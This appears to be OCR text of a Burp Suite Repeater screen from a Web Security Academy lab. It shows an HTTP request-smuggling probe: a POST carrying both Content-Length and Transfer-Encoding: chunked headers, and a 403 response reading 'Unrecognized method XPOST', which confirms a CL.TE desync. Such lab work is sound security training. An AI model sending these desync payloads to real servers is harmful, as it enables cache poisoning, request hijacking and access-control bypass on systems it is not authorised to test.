 Send Cancel < > Target: https://0ae4008c038733a4818bfc6b008000fb.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae4008c038733a4818bfc6b008000fb.web-security-academy.net \r \n
3 Cookie: session=QjDwerZivMfuqUNKOCyKs5bDPlaUt4Vx \r \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Content-Length: 6 \r \n
7 Transfer-Encoding: chunked \r \n
8 \r \n
9 0 \r \n
10 \r \n
11 X
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method XPOST"
Inspector
Selection 6 (0x6)
Selected text
0 \r \n
\r \n
X
Decoded from: URL encoding
0 \r \n
\r \n
X
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Inspector
Notes